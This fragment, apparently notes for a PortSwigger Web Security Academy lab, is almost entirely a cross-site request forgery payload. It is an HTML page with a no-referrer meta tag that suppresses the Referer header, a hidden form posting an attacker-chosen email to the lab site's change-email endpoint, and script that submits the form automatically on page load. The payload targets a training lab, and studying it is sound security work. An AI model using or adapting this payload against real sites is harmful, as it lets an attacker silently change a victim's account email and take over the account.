 Body:
<html>
<head>
<meta name="referrer" content="no-referrer">
</head>
<form method="POST" action="https://0a7500d50483caaf80193a2c0082006c.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="pwned@portswigger.net">
</form>
<script>
document.forms[0].submit();
</script>
</html>